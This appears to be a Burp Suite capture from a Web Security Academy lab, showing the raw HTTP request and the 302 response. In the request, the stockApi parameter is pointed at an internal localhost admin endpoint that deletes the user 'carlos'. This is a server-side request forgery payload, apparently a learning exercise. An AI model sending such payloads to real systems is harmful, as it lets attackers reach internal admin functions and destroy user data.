 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ae4007b0328578680a344fb00300053.web-security-academy.net
3 Cookie: session=1JUTpIFFHFofcN5MGO8WAuFda595DAvv
4 Content-Length: 60
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0ae4007b0328578680a344fb00300053.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ae4007b0328578680a344fb00300053.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3a//localhost/admin/delete%3fusername%3dcarlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=55uoa3OXOqz0qPrtZXX7mypQX9zCvcGU; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7